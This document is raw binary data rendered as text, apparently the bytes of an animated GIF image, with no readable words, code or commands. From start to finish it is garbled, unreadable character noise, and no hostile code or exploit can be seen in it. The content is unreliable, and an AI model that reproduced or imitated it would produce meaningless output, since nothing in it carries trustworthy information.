?�3��dkGA�@��v�Vm�.F����8$-�����rk�bs�������Cr�:* g�*~��s���C�������KB����Lj1ɡ�U��M�db�%8N��qb�Iu^�hQ0�?|����+� ꄡAc��{4h҅0�.��t|�J#ҋKh���S��Nj8�`փQ��K���_X���q1���@9�hѣ�!B\�P�Ӫ"�v��C�$-��E�$	x�Qp��>M4�(�s��^\�<�s	�!�r�{ڪǎZj=�� �ci#)6Nk�#�x�[�[���}�7�*����A!Z��^d ��f k�t�΢!]��8T��S���z`ZHh���EZ��&d��7�XK����=��2I����H�8�§��	�y�"�*����H����
E�Jˋ@�����d$K,����Z �E*��8-&�@�2�$7��ya�(���B x�i;�nj	�r�)�J"-5�L�(E�ja"�t3h�9�8a� !�
 � ,    � �  � �	8P۷�G��D�1��(�@g��=��dE��?5A~��ˉ������ .��d�1;R��Qѣϟ@�
�ǿ,G<2�џ_�u�5Q�$���j�`��/��,t��vN�� 0*�Q�>��W��� �q���[�D��/��(P@���2�=��Z��o�@��B�l�>�x�JG�_��Y�^�wJ�;�G�&�����	���ԩ@=X����;s�ݗQ`���vcw��D=p�&P�8�@�Q=j��[�]�؃<�-�G��?�b�0�?& S�6�b)��~���v�u�G���'� �[�h��=�d�E� �  ,�EJ��F4�]���D���S�OU�!^E���?8������q�B[��I�����?X���/2�S�?<��B#���U�`�~Ye5�P�B�t�O{��M:&7�8��`$rI��v�5���~�X�)
��u� ��f�TfZ���o,���
*�s�7�E���ئ�T�?��(�5)U�g�>��S���,��#N���?��TU���E�C@����,�4î,�H#7��ͨab�Ěb���H:`�A�?��l�0�p��SM�=ìG��N�T�/�d���M����A �,(���?���)�K��@|�;�?Ҡ��2�!�"A@��"rXq	+���X�O%� �C �DsR�`t3����׌c���p��u܁2�|��?w�m72pG�#ͬ��6�Í��p���sS���,3� , �Z�p	1��  �b�p\��.��� ��L37�L�8�5Ѐ@������@�Ҁ1���O1Ƅ�|1��M�9~G8����O��|7����@�7S��A�?{��A���BuX�,��W���䀂*��l�_�8��cw, ���yx��(�O����	$~�@�;���H!�ֆ>�)J�Z3�Ё�`��[�?�ЃNX�s�� �*q�%� 7-���P8���.����1(ؑ�5�x
��q�#L,4���� ��HRA���o�S�P���@}Ѐ,�0�L�@ )�w(�?�q�P� "��4ؑ�u��� ��&+��l�d�p�L������r<C�H�7��� �a	�l�R�@ 4������s�	OH�C��l@�8���07ر ����?�!Aa@�#
L�(	Ҍ`I��E04���<���դ�������!b8��+��1l(�|�ORq J���$�4�IQyqό�!9�t��X�T��h ���-`�>, 7�@
�q�x #x�t�an<���L��!�h�wQ��@�A����'G��� �陉<�O����)ш �����^ �-���H0!���8��E4��DM(���܁�����1�)U)� ���?��1�H���B���R�@I!@v y�H��;0�E��m!d�$��R�PC�ᔢ�u{��(A~� 0�}R��?:@$�e��>a�F�L�)�`]�X8h?(�0���<�!ZXC����1��!��<@�xF���a�)��eAq�:AE#�S�?��qH� ���:�� -o��$��8�&Ґ�T�9?���� �` �@U�@�P��څ.�	|P�  �*���F��;��@�����`��� ^1�7� ��8��� �O)�<,hO:�&>�u"��!�<@��~^X�?�)�أ�ȃ4P�'�V�(r!	Y\�%cwQ%�#=�@Q(W��?4�a����*6$�s��>���v�:���k\D����6	��@�'�� �j4��'���Ȣ}�ы=:�xC�t�I�*���h�X��!4�H�ij�ڼy�7�{����Aޠ,!���2�k(JP�%��#��=<��l��E������ZԒ��{���a�{�_����  �84��@��	��;:T��ְ�j���8 3�HO/|�eF2���$`�EA .��E���@��/7�wLE䴗	F��8 H�L�Eh��C@�<`�ȳx�f���3N��	b\f4r�d�2X�����w�28R�y1�1ﴻ̉O��0��!�!�|�H��ON�}�0�� �e�/o8���d���X������SP�ǆ�EO-b\Z��(Ty�g"���k<3�f4#ǯD @ĸ	{�>R��&�D*����oO؀}���E�< ��Ǘ|����>(HOzU�e��J6b�Cu�iS ���`TX��{�t�y0r0
�  &�ҡ`��T!�zv7l5o�U{qIB�<I�7��l��ƅx��;��D��L�t6(�0�`�;t�Ґ
t`�@��r*���b�(�`Հ9$����H̐�,�s=Wz ����E���ut�M��l<��wT�#��d|��ig�H�� �����bV�`4�}�S�\��G�7@3��ݓ	�)��"�i��W~�7B�a�F��<I'��.\E�w��D����L��i��, O��(M��̀ �@q�ur 	��r�R�\p�00����S0
	@�G�sh��%o��w!i�<�wi��sAf狝ƋaN�p�s��z�D��q�V� V/�rI��4?�0S�@�O��$��T�w�p�~�{E�Aհi+)��V�3�G���h��H��j�!` Wp��M �^`R���)�}p��r�9����z�����~��\��EAUa�(1��E��>��;�th�5���LQu$� �� ��!`WP%�/�	o�3f	L �
�F���x���Š��P�� �\�d�/9=ep��o��dy)M�k�4�pٖ ܠ�T8!
z@
��0K����?sV�����Q4@zD0��QŒ�� {�g�e�����7ʳl��2��T��;�Io�td�v�� O0� j �U�
A	� ;�"����Y����O -P�p% ��`��H�dzP��t�Xe�<n)���G��Qΐ
<X�'$/�`�
v�	7@	��R`Z�
������)�	� srPy` !pk b`w7	%(�I���5e2ڦ���O�H?A@��� ��"@�` ��f@vP�[�m��Rg�R�S98�: ��A%���
��uf� ҡ��W~�����<�<dp��,3ȵ�q�9�L�d� FЄ���`:�U�[9��K
��0�Uj�V�L�%�I�&��_�fy�	l�	��	e�Ǫ�1ȣ<�s7o���hM�;v�0����� 
@ b�Ip�
�����7��R���	u^�ݢt�r;`3�u l�	p�gx�+�ЕAVpy�� 8���w�\��P�pU=� 
�^`Ő�����:pP{SY�V���	0 mѰ} Ő9�C�`� '�皲���f�����<t�7u�� ��P5E����3W5
@� o�à��E���(��*IP�7��M+D��S^���^q	1	�0?h�l+lx+o /,�0�����q�L�z�&A��p���P߀��
� Kp9`}@`����K�R`���v l���p0 l� e�? lP�4p���`�`���s�K,�ᦍ5��t� �e@<�aVPO�\ �GPe�`[��z�7�K0��i5��l`9�7�[P3�<e�|@	Aa�	aP4�A	p�z��ⲓ%qZ���Ƞ��;�r'`��]\�fPy`�0 �� ̻�F: ��՛���k�C�p��I�Gp2�v�)VP�@ q����@$�#�{����B�|�T9��9�z�'@ F@0\��@
���M���+@L�`�v :\м3 рW��q�Z���� )���;��`�kUD�CAY�Pay#%j���	F�pf0�;�r @U R���۽ZڻSu� :`
�#}P�p�YGI����)���������}A���=y����#�8)l�X`��0� -P��=��@ʝ��H�:`	Pӽ�p<p~����T0iTZ.�rP�q���St��w�� �`�  WUo��`? p�����MniA�p���L��4`*@��}4��k�o�W| � �� ��U �A��`Qew���f@�hj�g�ԵeaC-�`�>� �p����0�y�AՀ .�h9XN���`r�k����z��`Y�C
 ���qu��N��3�p7�0�i��:�j`��H�	%l;Q�58i��5�e]� � ��0�r�<�8�P�j��(xN�S f�}u���}� p@"�ji@�Q�K`����N����{0}L  �^�f��`�8.��f{Z�A�(���P _�_S���
��n�qI���`�C��>�5��3RP z��o��H p����`�pD
pp� xT� ��X��0`G���r�W%�	�&�(��^FAvt�Pԫ�n�� ƥ/X0�50�e�I������ȏ�w��E�k0���%0��� ���m��X �*p�,���ۯ��������� @����m����ΑE�eB�<���`j0O �Sd��	@�0�@<�������O՗*)R�pa�,@I��$ m� �*���z��b��$��N�����2
p j@�m%���7E�K{�I���Xv�3�����|�z�U jp�,p sND���@���м��%v~q7ɠ�Ɛ y��f 6p�	>��
P+s � " ����0��.�- k�j@�0�f � ���sv�0�^��] E�����$_~��2� F`Q��%�UBM�"�+�7RtdsP?~U��>���m� ��POZ�	^pa��6�� 	� j�>��d?��S��(B��E��YĎҐ����{L$�'3�k'~� �=5�7���ww`?V�������	"P^��%�."������`P�a��d�6Ю���%@1��8k� "��?@�<;��Y�c̘U��F�t$�F��D �6�d�0� ��
юAp�8
��Q V�$f�UL�/Y�ㄱ�j�q���� ��c4���B��T"l "���0W����Q���A
9D �r�.ErK�����@43Մ5��L��D`	� �R�F�x���c��[�q�GcNC;���A�Z�o�fЌJ�(C�,4j͚�͖�\-�B�b� �t:HC�Z3hǎ!@�2�Z�����-��X`L\��?t(I�,��_0��쳎���2�:J�4�P)�hJ� ����Hj����y���<�'�Q΁���;\�G�HD�� 94�B��#: Qc��x� �PC4�`�a����c8,��A�#�h����X��e�%&M�F�'bz�'e�*0�����j�L��i���q��Fa԰���#9T	D	J$�@ָ ��CT���j��@�B �'�DE����a����	B�
�R�g�f3;:ӳ�H�I��:r��8P&EL2Ɯ����6Ħ�������!GNX�7 ��kF�8x@B�@�(��B�8xH8�C�UD�Q/@��C�#V
�d�q��(���j�b!̎���+j�2��i�\ޖ)�����k>0�ۊ�ҕe�D��aF�q�>0�B�����4�h�� ��H ��`����$N�a���HVU^D�_c��]��Ō���^�.*7Z���CC�)�q�CF��Y"�)�bL_��ժ���c�Z�rx�5��ƞ5�x#�>V�� �Ya��X�,�g �;B�4�AG���Y�	� ���G�����2"�1_g#���*)�
���DƦ$���:���\� �@�n��)�.�8@4��s��W�㭠L�A#R��<��	,XF0�AYaNH�0�1���J�"���q���(ӨSG��)MM�FK�d�\�0F&�E����O���S�eq�x�@id�088��*TA��CG~g�ς�[� B86� ���q��`��H�0�5��%�HG��g8�$��H����$)X �������(�5�X�|%Y��:�� ��P �E���@L�=���c�ב�e c ��!�c�Ac�y�?������]��H��#6T�U�T�4�c^�̟@�a��<�_2Ri�U�*�
S���|��5ryp��[������1��@Hb��ac@�y5��� ������\���6���PC}�`�S�9�
� ̨�5�ё`X��@�w��Λ%�����t4 !"�X�5�Q4ځ�p��	��/�Y�J2 8�!�;
4�)U`�	�+W�l��mvhgC�Ƈi(�9L�&p�4�nXl�Ҍ�@�b��Z�ϒd�S��S�!h�aqP�5 ���#7������5�u��Z-����	�0�x���D@"
k�5��TCz��)�a3LԖu���I�d��m�R`���u����C����,ڀ�/4 �P�-x�L�B��9o����?>8 [��*Ψ[C���
X��8�Td�I��*�,��(��65)h"���Q��]��!����T�.�-�3�n<!�h�n~����*�(.X���1)j&��$v8��q�<h!��@
��w$�jjI���b!�>n�[̑��:4�dfث�`�|�x��CZY �u"��8`�kp3[���p�8��o�х�%��p��a����p�?Tpf *���s!%�7�T����'�q��>�J��!4�r�`0�q�L�U��4 
*.����6��q�?��Ta�H%r�/��K���Ft�y�n��t����E>�#,��:���FFU��s�5zxNv�:�5�J�<�ف����1�g ��%qA��X���B/�n�{;H�o``�{��^��= ;ظ#O�G��d� �_��aC "x��|���ΨƔ�^� �����U��Y5���b�5P�.�=��M�B  �T70�n�۳���{��'a����j�		H��HbJg����B���:�掰������4�8a��?�3ԋ�����҅�DΩ^���,����E+H@����a`2�w	>�?2`�������0���g S�������@LO�Ǳ�?��S��Q�v����Ly�C�ړdeM�|J�*d3��#�`��鸰}{ RH v@#T�J؂��)3��ò�E��n��� ���8��<�HP��:��
�ȧ��7`t�3�6;��k;i 2e=��=��
B�����ʽ뚆k��H�1�  �����������` $�+lh@�`��� �@��Yc���?��K�?����,}z.�'hn���h��IR� 4��3���c�9���/��5����C�*<09ڹ���aCX&$�>��oH 9�������Ѓ��B Z�I�؎)�������1�)	h���
	�G�6�Ѻ���Fڮ�:4oH�Q�+���^0�a(;Ѓ��H7�a��X K��8E$@1 �?�^���
�M�3��6�0��q����b|3Ӹ,G)	���D�����#�7+���?��FԽkDBGl��"H�K��P�N0����Y�K&&����, �Ǧk�`9�P=� ,p)ٱ���F� Ɖ+��d��B�kx�7�hi��u���$���:�Ag��e�"��+��5��5�� �s�T8>= ��Y�9��$�S�l@����/ȃİ:Ѐ[p�B����"�	��kHi�HIz�,Ke�G�?<�Y(��)1,/�ɬ��'M���
�bX���J� ��
�{ȴ����% >�1��i���	�h�)8�G���¦B�)����,K ��d�ȫ�l���t*����.���@h2{�"0�-���0��N��a�
  �4������1��-�a��}0:|���ob�C���Fz���J�`��n�M�0ˎ�����D��Iμ�f ȃ~�;�0�;JH,,T��*ӷ�ʐ��S ��B��PJ8��Ȕ[ ��8���!	|�LM�X�ADF���bd8$����OB1�,/̪�<P���_��s������H����}�B#�.5
�N0Y�c�5X�-H����X�W�ç@Q��� � ��H��Ȓ���ʡ
_�H�d*��DF��O��D��hu�-Ѓ$�/�)��d����8�� �(��B?��۰�f��5X�8(�p��+���p �`�`��r�j�?��T�Z���:a(�?��S,hh��m$�i�X+�(� ��$��h#�E�R0&X+�"�
�R8��-���ې`��w���@rX���!� ~-�ZM�F2V��W��Ќ��4�k��6�*X�<0�ȁF-�+�)�4,��k�{7.�P�@/-�5���(�xhAG"	�(ȡUO��Mek�H�O���EXh�6�
IBܵ)��FjD"����_8;��9��Ͻ�N��tˀ�ɠ-5
�T��A��`�����x�U��H����CKF�,M����� Xi`�j�  	���o�Z���l�5l���x�t� .�5pP��.0>&x����%���~�'J((�XYk���-�X�߲��������-����,��h�'� �9� p�p8LD� ����봎��F���TX��K�ex�$�W�*h�]��o���dH��?�x3�_�WZ�h=lޑ�ϓ,��� A���� ��Ā��j��7`��]+���8�j`�x�eȁ���?z@����R���ѰsK�|%i0�����@�:8��eDh����� 
X� �Z� ���qK���3+�-����/�@�����c �-��(8ᝥ�#`b����;�U�xюHގp�X`Zh��o�?��\"�f@��Ԃ8#l]�8C@A&H&�޵1�'�k�  (�<�'H�H=h6��1�M�?� @�#'�p�ȩ�k`\Gl=��_�������a!STQ@��h�>  R�/'ȃX i~�P���y���|7��7Ѐ\��Z���x ��1��tV�W�W�a�٨Uj	d+H����c��%���*gh��� H��#L�	��%U���-	J~GS HQ老��X&J��cȺi��Z��0��E��l���D��ˋ��6��W�͡j d,^<6
F�\� �r*U���g�u�z��P��bЎ��:�T� F����7��I&� �o��$8�Q��Tȥ>��/J���zlhQH�^P�����?�َ�]F� ��=��Q�9�咠1�{����!N�`���&e�	��� �6� *��X9�����1&��98k� )���+��Sh�;���*f�;(A"`ٮ�?�e��S�pHʰH�6�����׻������Ҏ�]���JkP{���� x@Z�Y��@�f� ��Q� k03ǖ���/� C����e��(�D�@�&�p����S���n$ ����}.ȳ�g�`�& 1�����t[ldz�� ���%�h@`��34H�'H��F��dڠ��F� ��4��z�ɰQV,x��׊d���Ȅ����:�3 ���.��jP�9h��T��kM��-l��[�%��^�6 �6�4��@���Eh+^K� Cx����Ճ7��۽J�OE�&GX�*��᤭k�����t8w���*X�N�R�d�i:@��P�}[�w`��X-X0��%�%x��g��;H�(xv�;��B����=hi����|�kx�)�vz�M�g�S�fL�&*m��1��Y�=�y_�Epl��uX�V�^�B��c�2c7x{un��9(AX!i`Qk�t ��W_#	��}F�'I^~Ņ��e��p St_�i8 .��h`�s�W�b��f ����h�o@�88��#xx��k������YE��.	�~iHY��)�i>�W��Ҥ��y�eޑ�Qo���;E&9*�78)��_��u�[���_ �B��
� ����{�i؁5(�_�lH��DZ�8�nOċ;BL�W'(Z���}*a��d���Z���Ѓl}�7B��!0��� FX��k����(�o�KX��[�g��%S��_"�dl࿏�@
�&p���� 	t�!��`�>���$N�u�{�3�΁�B��V�M�<;�m�`�/�� �b�/5� "A�!@� x�E �.`�0Ř���E(���4rL�S$Q���	����l�t y�YL8�4��_�H��NnϤ��D��DE�����˛8��P�?m�X�@�8����WU KR`#c�"�!'.uAK�O�:��ٝ�@�?�t������\,0�@�1����qbHz쉊6��5�h�@ a��Z'z�3�Ɓ�j@�6����I@ ƭ��?ɽ5 2��;�#�2(�8�O9�t��� �I7CN�5��+�Ň7#U_h?ڧ_g���&��@L��T�*�s�O�B�68��*
���?]���?	Y�� <7N7��L< ���L@�TI<9�@��'d�\��K6���1�6�}���L5V��^p��@7��� E��Q�a�d" B�&:��X��,7�HXp�3��HN"M��O��C�}$H&�T�@�Ujc�B
��5�@��������-<@à��HR$� �=ȡ	!P�kA��&gȱyʰ L�qk$R��q�#LO�
4TP���y�ـ�ӥ�$�ϸ��8S5Iμ�5���~.��A qT�O"b!ƖI5�q�D"���G%��
IXp\��@���"*RĂ4$��j,#�OAuf�|$5�M��b&,�T3�'�<����2z���0-�k^h*�>��JqX�����	�Q�cIr����œ6�0t|L
4pM�� j��=�� .�ls̈́�TY��4���TM5��,�����(�(�}TaII<��o�k��������,��&k�iO���0_���0��	%4>C��p�
�$'��[�H�
,��%iF�Ё���K]ըd�t��c�P@���X�j��=*pha7ȁ�КND����@�,&<��a�4�+< ��O&b����0)q�'R1<�Pqy�`��&8����0c� ���q�A�@!�ġ��T�V�Њ bX�p�;�.	���[*�/<Cc�80�
+XA̘����A�n��K.�.Y�(%p p��-��]��+�(�q����*`���D*��C�b!T��(�Rİ1t"���P7�0�^8�D�Q��!�
 !�)	���O4�� ��@ s!�+�av�� ��?C"x��� E0 �q�!�[U��0U@|]���H��\B�<Y`�h�3��aP��:�I?��~+�qJt��0��+�����"x����^�ԑ�#t �*����@�z�l����j�� �5���f�$a	w�@5���,�!����@�R��5���&��T�V�h���IZ ���-��$��d���D	�P�pV��HC4�
���&I��1�dG���0�a/
C��pm`W�A�^�\ܫ�҄�p���C�%�b5+�I\N ��B&���r����U������$���������@*�@=  }x�k됖�i b�-N���s�D���}�ȭ�U"$�d@G��+��`��-��*����Rv ���..;Y|\���}�^<��d��hW��
��'mu=_�*�0��>����V ���>�1�NX�����8��4Ȝ
�Ћ(H`���r3��
� ax f%�f�n8������c�H��4�x"d�$��,>�K�U y��e�$�X�jUO�A��`_t��~qa�UC9�e�^0�V �Z�&�P�7-���`���-qhKpi�ȗ��u�9HV���f#�X��ײ��DcG�{� Y���n	�l<��C� 	L����&�`�7i"
<��t����@�� �,�04��4PA��p]��@6�����D��5�bA[݁�a��ŉ.�i�n$�tN�+��6V �~/f��lю6�0JK��a	h±х.T�|k"�<�@�U�%sP�x�^�Y��x	Z �o���7�S.� yٛ]l}�Kv�4�Ѥ�l�I�c���6���X�8�k���]߳���[���|��	aC�t���$��nQ@/⠋][�R �x=�Ha��0�͆������;�aw��t�����ݽ\��36ș=q}�_��������8��Ny��\�^d�58��o�#5�2�}d�ŘĴt��Q� �/�/��\�/dA������ �	� ?�B� AyŁD�d��@D���A��\[�@!�A	<��	��� ���?�`��X���Ĥ�7�� ,��c���
l?�@�IZ̃�����C����@�Cl��7�@��6�@��	�A��<��H�� ��4�� �@	L�#�!�!��\� ��@4"H�@l��5��  d�6�C�dA �� �� �UEx�Xh��q�*hB#�p�A� tb8|C'������́��/�@�q��ᄵ	Z���!gy\q�A\W�)����r��m5�� ���4b ]��h"��/lC�"�@)�*����!<A'��d)j�7X�=h|Ca1� ?� i��@$�	�1��ʅ`�1wٝ@l�?@"f�  �@��`�[�)*@DA\V�c�B"�E�� ?� �� h^��	�d ,��<�b1t�<0e<�@<@���&��ԁ�����/NB���<r�/� "�	l�c��d��@�w�[��
@Z�$�Mc!,�@� �?<c!d!��	�#ҝ���u�6� ,P��������A|�H�A،fLK'�@��������%�7T�?��@��6�?����I�ݑ�.�!�@>{i�4
by��f��4�Z��3�d$bg9�\/�D�T� �� pC|f�@R�������UW��6 ��@x��? ���/�p؀� >�f�$��w�]�E�y�$H@^NM	���5��-�Qgg� �Z	��vNV��X�@�f�A���"��A�_���h��	�^���?��?��>di��w�EZd\�dHVVy��y5gd� �`	��*�\�aRZa�`��t��4�)\�CNN�A"�h�f�f.������DHA��a��M�* hf��d ���?\*��p�׋E�]:���!v�� � <B�ih�^N!��)�h#��j��������� � ?p����?p�g&�g��d&A}�fjN��L�kfA��_lk�nC¨(�#��]y]��)$�6g�in�uf�W�]�'I� ̪L���"�	�����,A��dNd�!lVcF�?����
�6� �f@�� �b��6��6��@�_ɞ���`��m�$HD[q�Ė��H��*� D�	�u��BqB!<©���ݛ.xD� �P���<�)�A'f�.�tyV�!f��k��f��)�_�@x�����k %����jJ���׺�d�%e���N@��d�e����nV��e����m�t5���jN�	�� ���Ժ����~Y@�f��a�l��@@}�'r��@��?`�[�^��B8$��愹�H���yU���?�d�5��֫�!����Eq\o!l۽��? �	X� ��Y r�� �Chj��xM��ր�D~CD1��?�Ad@�%jy5�$��/����l��X��H�d�Q�$���"�
�_�?���3b�[p�MVN�����@�f�Ceꩅ��6��$�[��kԀ	��@�C˚�?������[��A8����ĜcU�!߽���e|�[�!"�b�%�by���@£<&�΁&�@ �A����F���	�@�@|l��0yiA���I���B�!#p�Y�ǁ[|�j g��ֵ1�En�@ Ș���e@/���,�zRK��HӹgNY�	D���%c[މ\c���]�B���̒���W��[ؑ����6�.cٶ�t93�	��FA(�$�2 ���5��܋)j
M��R��eW6n��� �s%�/ǳݵր���h��ǅ$/���]�}������X��V�
��=�z�@j��V�ɲ����qgZ��r<t��������FgVc��*v(:��D��%M6�.�@�ڬ����Ѥ��YvE'{�H�. u���G��&���@���J@=SV^[=C�V��|m�ǩ����F�*��0�e��-��˞�r��Kץg��-�QK�-kt1k�#�t< !�
 � ,    � �  � �	80,�O \H��(Qj J��p���t�	���M�4 �\��)\�8ܡC̚��*ʜI��M�Y���R&��#
.3��/{^L�EM�te:1�ȿZ{���@�`�]���rc�ՇEj9���@Vn��%��@0V�����&��t�?����r�O(��!���ӧO��-��)G� b4��aG �/_��F\��,sc��ңG.�&��,SD�^�w �U1�Ǔ���O��Tf�	�k4�.�W(P��*E�b�("�����T�F��+I�m�8X�X
{�Yf�����O_�ɂzE���r$6y��Hd��
<��v��?D�kT�@}q�?��[|�2�~�͈��QR*�UM� I��ę&P���i0��PqQZ���?s��v�죂�UAJ��X(I`�(�<A4�3�P�Lٙ����VA?T�?D���T#K5��L"�M ����@j 2Pf��@����3�`�Z�p�"_4�h����8�����P�5��),���A�4�F0�F�������j�2!�3�dR��r�!�a�%<��O
�%�S	04� J *�*m?6ӗ�ՠS��3�@��:P5�A<��7����P��?$�` �0�5�:P�-��1���B@�4�s �� �`�� 3���./�Q�F�>Z�?��P�ˤ�A� �}��V#t A�u������,7�ܚ�2)�t�(h�O  ��
L��=�y��32, �?0�O3�p���1=���#L�2Ր�@8�O15!c�@���x07]L5���?��̨�V\�UL� �%o�!C'��l1̥�c:Aϐ.P�TD3�P.P1�$�L�T��L�C^Q0jW��@�$�E*��F��o�$P8�(�G�|�7��LƁ��U�R���@���DWsH /e���/ ,HF04�	�S�x�%�0/X����/�P-ЁD��ښ�g,$$H2���)� h ���w)
�[q^M���)C�x�5 @�	�S���f�``X ������x�����h@2��Û�qQ���5����ȋ˭V�<�.� �s�,��}�B
R`�F��`B"4PE�*q��46 z,���H��nA�dҵ7$|�BHw+��  lB�;x�	!d�"a��3��"�E�A���� �0��ceE��@� � ��a��퍦�����C{�CB���܁	s �.v�X�Hx���xꈧ<e��Co�O�I@M��͡�u�F4�Q��Qr������r!�x�6a�����֐/d)@��!у<@n��Zע�=����f2(8�c���� �B�c�������,���jP#e�\YJ�(��@��>C@�@��>�D�c$��q�`�!pD�ט\Ԉ�nl�o��U)�C:  +�?�`0k�cs��0B��g |�6�8�5$u0å��9�pp���?�i���+�!��� ߛ\2���g���V��|��0�kI��0J��u�i 6�KQx�p�i@l�:��p�B0��0᠚�� e\t������Q�W]�@�A^�x���#A�<� *Ucu�*���4Y�����o$@Vx���/�A
Ȁ�еd! Ð���A�8Vt��`�V�;Yr� ��ǅ!�r�uQ�@
X�8ƅt�$x�M�#{0�5�p����x@�``�,��{][�R8�j�xx�!��6!l(� �R�N	�1y|t.�q�tC m^�L��
T�؇��"9<�
��å��cD/��0�{U#h�����&3G������m��(i\%u� �E:�HD"FM�}�� � /�f0� 0( �&��p^ժ��n�rғ�� �����h
y��!�F6.�t��F2�� b"A?�3j�T��5�~�t;l��qU�� ��H@ ��`��&��Y���x�Ķ���F� _6��= �y�������
rPF1�<�j(��p������N@�Y��Ƽ&�����4bk>��"d�<i��	A"���o_\�PE�3Q�aB��d���e ��H�w��zj��gG1�< a@���͡0\�F,3���u�2���<Cq�:pY��
a��h��O�����	r��k��+@0�h�@Y�5M[���#��?���c����H��A��1�8�?kX?cI�@ ��� M(�B����k�P fp Y�	���p]��Cҷzav�eg��`�3s�%�u8��%h°\8D䗂ΕM<�`� ���W�q�P/� |��\q0 k��`�Dj����`HDv]��6H� R�W�M3���~�'~�R˵Rq�=�C. 	p��_�ypV` M`{���R�K�H���t0
y���0D��U��@�8K�'N�ȅ��H�`S�M�C� �w�>� �0�� �!�UP;�!QP��<P?%!L`R *��`�` ��p�` �@
� �`�5� 2օ�R�{toƀ}�4V�C�X>f�wF+%9��F�O�ͰOkp`����p��P;�� ���Fw��Q�Q��@�Ȍ�;�C���&e.^��}O&Ka8ZőO�@i%������
͐
!����`�
v�7@	R�bw-�Z42PI�8�oP3'<� >X�(�f0� �8&�@�a�xN�đ�FY��a��`j�� �0r�D@�p q@	[�9�	��R�E/��0���B� F7�p t�	� �@�08!'P��C���c{e�a�PbE&�`�0V�AG!�� ,�	�|y`�a�H����I	\4����ؘ@�p��Y/ !p'�I�Gt�Q�܅��tN!��*C�Ug��%��`Ġ��0
`��\[@��9�zP�R`����1I)@�}�*����m�8�q�p��Q�	��c�h}��=�G��A5�2���c��Q&���� -p�p} ��:0�7�7 �@	K@	�H	�:0 9�}��P: ���@ �	D '��f��,h���+!�*Y�Y ��V�P
���wP>�͙��I�˩���9�H�0�}`�8�fa�-{� �� (��p�cF!e����ᠢ'J%Ug�^V�F܀ �P��W�q�  p'p4``��0�����I�\ �9 �� H0�?�l����{�p��y����(s]bGy &��Ǧw��R�!�cϣX�' |��f��x� a �j� F\��-�[�p�Zv�� '�l���f�qy��
hS蕟:%j}�8��@*SZ� �~�G��-!�@Q� }��Vp3�ĺ�F꠻u�c����`P�~��Pe [�iv�qTt�Y�rRHi������!E�,�6�ZU87�ptJ�p G��p r��G`@	q�U�MϪ)�)4ȄV!�7 R� ��0�oP�� 
KW�P_@G�z]�Zv�Dh�9�Cƀ#��וU+�`�Nq+�� �0�@ ��fu�8�w E �?�.p�9�L�sp��R�EpY� ��Ȁ<��i�'1�j�b'vo�df�1�]x�2���jh&� `jiv[p۰���90I�ʴ���Fi�U� �q��* a����P<�XX�]�\#��q��f;ky]ϧUt$�p�-��a�{qe�� �P�,�)�|p]� + ��@	
 U�n8�z]�Q"� !V0
�� 	`������&`
�Q�v9� bk[�YE�j���B�� F)���0�0� 
Vbp)��*  �+� ��D�@���K��4�:b���Xge#,5�j��V3���¦�����4� zJ
Q��> E�z�@ݠq� K  �´��P ˰X��
A� ô�����u3�5:0���N�6��A��yQU�$�+�E�	�+*@>\��D"�
��˼  ��z�
�F��N�
�� 0�N��)X��	X*�ʠNn�& 0� p�r|4q�f� ��C'��_ j�r W \���T�m X� ��ip Рр�
��S!��V�Z0y #�Pg]ٕ��e�@����17X0��	��R]�aEྒ>�>wp ` p>�  ����W�q	�p	�L
����m�ѯ�e,�נY: �D@Զ〛�"J8�K���F��	�y0�t�
�d��>���{�]-��ϱ�M�v�P�p (@!�����"��@� "�ap	�p	�i:"� Np����X� �C@ @ �8� ܺV��=ATC3G��{�� �|�0X�
j�������P!�`�sU��<8tH��-Gr ������ �m���6`y��<�̐
�`��������`]@ �@ D` y�
��	��G�J�N�f�� 7РQe�\s ��^j�Y�@1�؉be���P]�kdD&���n�sH���@��� � "`� G���p-�;��n�c$��p4�(p �@Q���P�Qg�<� @Ӏ e����0� 6��K�A ,��@��QV$��6c�q�F��DА
 �eׅR3�����{|������ � ؐ
,�� 
[�
`>� d4��a�UO��`v��r�Y��G !� /�:�]�p�"�VȑʅJ�G���� eGR��������� N��8��� 	pNt��:!Ȏt`��� N�	@��nQK��N�e<�ꧾ7���`O 6P]�N��}P鬒ϗJQ��t �0m�N�n@��� �(�� J� lFWZ�˨
�ـn D�W O�����a�F�*�Z^.�Ҳ��x�Q#�ZON)��dѠN�G�XE���<�v)�����N��� ,p p�x.���d P�Tmr@�	�:�˱�0g[� t�! ����`;�$g�#3���F� ��8e\�)����Spi�ò!0
�p@.
�$(�A�a�D8a �[3F�5���YV��ɓH�U!Ti�PBN�@��X���@@GD�`�&��d��	���X���`QF����k ��@f��-+�``��a�*",��?d���,�@��6HFw �¤~4���u��wŞ*<�(�	q� )����<�$�@J��y�<��F�H%!�!���)�cF�-pU+���	�"-����1+X`,�`��)́����@Ԃz�x��E��2�s�K!�� ��u���S��� �H��x#	)rcQ`@���U9F��(���� �H9�v�n��Q.E������
�P�~"0f1^�)��i@C���.�A$�p�@� �nHb�>VXA? ��r��\�&�Ha��@-�( �f��E4 ��ea�G�X �q:�J >ws��:���EOtT Z
B�8�����d���Ga�����
��bܙb%�H`P8@p���*r�b0����0��r&,8s�1�����F���Q����0�$����㳩aZܒaf�A��B��0�*�У�򰪢��n"a��� c�p"4��[��&�*HXJH� ׁ��U�%������y�5�(�Y����(>	����¨��������GbG��B�~ `�GY�W�|A�����@:0c�*L��R���� 0�@��E	MAD� p�����N�r�P���z�Gl�!�訴+\ p�@�[vT� �JF�q��І�5h �O�� a����{裠�j$�a���i�9��@��k'�9_��l����J�n�y�������"N 7����>#��:�G�i����	�� b�`>��fhh�9^W��X�W�-�����r`��T@`
@�7�G<B�E|�P����8��A{��6���H � �?���a�A �`����Ue7�� ����Ax�3X@+0��������� g��d ���8F;�:8�!8F�1��݅^�������� $L�2����<��x���1�aT5|�@�!�`� �.p�Q$�,�B�P=�a@xC �)
�N4A� o`#	�:+ā��`]�8G���	�3��TeD��?�sGG5�y��38�4�xG{�7�`�e���� @F�74�U�*��/P�sؒ��俁t�����`f8C� ������a���.�X�-s�N+��#9v+�cZR�8k�<��
�9�#k�����T�b�)(qN�LT�<�Y�z�c��F*��� �V�CB5��2*1Ҩ@�G��� ً�5��)�䥢��h�7Q:@�
 ����L�)�B�����b���,@ OLA= �st�	�F$ P��`� (���(�����8dV�S��	E��Sc0w-�Ѕ���@��x������< 
Z�1h�R0� 	�ȁ���0ʹWy�'�d`������6
��
